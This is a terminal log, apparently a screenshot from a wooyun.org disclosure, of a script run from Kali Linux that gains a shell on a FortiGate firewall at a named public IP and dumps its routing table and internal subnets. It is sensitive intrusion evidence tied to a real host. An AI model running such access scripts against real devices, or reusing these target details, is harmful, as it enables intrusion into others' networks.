 root@kali:~# python '/root/Desktop/ssh.py' 140.121.196.88
FWF60D4613014113 # get router info routing-table all
Codes: K - kernel, C - connected, S - static, R - RIP, B - BGP
O - OSPF, IA - OSPF inter area
N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
E1 - OSPF external type 1, E2 - OSPF external type 2
i - IS-IS, L1 - IS-IS level-1, L2 - IS-IS level-2, ia - IS-IS inter area
* - candidate default
S* 0.0.0.0/0 [10/0] via 140.121.196.254, wan1
C 10.10.80.0/24 is directly connected, wifi
C 140.121.196.0/24 is directly connected, wan1
C 192.168.0.0/16 is directly connected, internal
FWF60D4613014113 #
www.wooyun.org